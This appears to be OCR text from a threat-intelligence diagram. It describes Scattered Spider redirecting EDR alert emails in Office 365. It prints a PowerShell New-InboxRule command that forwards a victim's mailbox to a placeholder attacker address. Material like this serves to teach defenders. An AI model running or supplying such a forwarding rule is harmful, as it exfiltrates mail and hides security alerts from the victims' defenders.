 O
Office 365 Inbox for
EDR Alerts
Redirect EDR Alerts
SCATTERED SPIDER
Powershell.exe
New-InboxRule -Name
"SuspiciousForwardingRule" -Mailbox
"victim@corp.com" -ForwardTo
"attacker@evil.com"